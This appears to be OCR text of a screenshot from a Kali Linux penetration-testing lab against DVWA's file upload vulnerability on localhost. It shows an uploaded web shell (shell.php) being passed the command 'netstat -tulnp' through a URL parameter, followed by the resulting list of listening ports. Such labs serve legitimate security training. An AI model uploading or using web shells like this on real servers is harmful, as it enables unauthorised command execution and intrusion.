 elp
Home
Kali_live
kal
1 2 3 4
2
22:04
Vulnerability: File Upload
Settings
Apache2 Debian Default Page
127.0.0.1/dvwa/hackable/uplo
127.0.0.1/dvwa/hackable/uploads/shell.php?cmd=netstat -tulnp
Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB OffSec
Active Internet connections (only servers) Proto Recv-Q Send-Q Local Address Foreign Address State PID/Program name tcp 0 0
127.0.0.1:3306 0.0.0.0:* LISTEN - tcp6 0 0 :::45755 :::* LISTEN - tcp6 0 0 :::80 :::* LISTEN - tcp6 0 0 127.0.0.1:37273 :::* LISTEN - tcp6 0 0
127.0.0.1:8080 :::* LISTEN -